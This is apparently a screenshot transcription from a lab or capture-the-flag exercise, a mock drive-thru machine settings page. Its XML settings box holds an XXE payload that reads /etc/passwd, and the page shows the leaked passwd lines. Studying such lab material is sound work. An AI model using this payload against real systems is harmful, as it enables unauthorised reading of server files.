 MACHINE SETTINGS
BACK
LOGOUT
MACHINE #1: HACKFLURRY MACHINE
LOCATION:
DRIVE THRU
STATUS:
ONLINE
XML CONFIGURATION SETTINGS
EDIT THE XML SETTINGS BELOW AND CLICK "PARSE SETTINGS" TO VIEW THE UPDATED CONFIGURATION.
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd">
]><tag>&xxe;</tag>
PARSE SETTINGS
PARSED SETTINGS:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin